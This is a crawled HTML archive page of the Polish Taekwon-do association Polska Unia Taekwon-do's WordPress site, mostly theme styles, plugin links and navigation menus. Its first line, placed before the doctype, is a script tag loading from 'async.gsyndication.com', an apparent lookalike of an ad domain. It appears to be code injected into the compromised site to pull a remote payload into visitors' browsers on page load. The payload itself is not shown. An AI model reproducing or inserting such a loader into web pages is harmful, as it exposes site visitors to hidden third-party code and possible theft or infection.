

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2018/06/
body_size: 19895
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>czerwiec 2018 &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="archive date wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
